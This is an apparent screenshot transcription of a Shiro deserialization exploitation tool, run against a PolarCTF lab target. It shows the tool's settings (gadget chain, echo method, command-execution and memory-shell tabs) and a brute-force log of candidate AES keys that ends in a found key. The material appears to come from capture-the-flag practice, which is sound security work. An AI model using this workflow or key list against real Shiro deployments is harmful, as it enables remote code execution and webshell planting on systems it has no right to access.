 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://6795c039-4e95-4044-b867-ae21ee8cec32.www.polarctf.com:8090/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 Cj6LnKZNLEowAZrdqyH/Ew== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[-] AF05JAuyuEB1ouJQ9Y9Phg==
[-] UGlzMjAxNiVLeUVlXiEjLw==
[-] 2AvVhdsgERdsSA3SDFAdag==
[-] QF5HMyZAWDZYRyFnSGhTdQ==
[-] 8AvVhdsgUs0FSA3SDFAdag==
[-] 4AvVhmFLUs5KTA1Kprsdag==
[-] 4WCZSJyqdUQsije93aQIRg==
[-] 3rvVhmFLUs0KAT3Kprsdag==
[-] b2EAAAAAAAAAAAAAAAAAAA==
[-] 3AvVhMFLIs0KTA3Kprsdag==
[-] 4AvVhm2LUs0KTA3Kprsdag==
[-] kPv59vyqzj00x11LXJZTjJ2UHW48jzHN
[-] 2AvVCXsxUs0FSA7SYFjdQg==
[++] 找到key：Cj6LnKZNLEowAZrdqyH/Ew==
[+] 爆破结束
BY SummerSec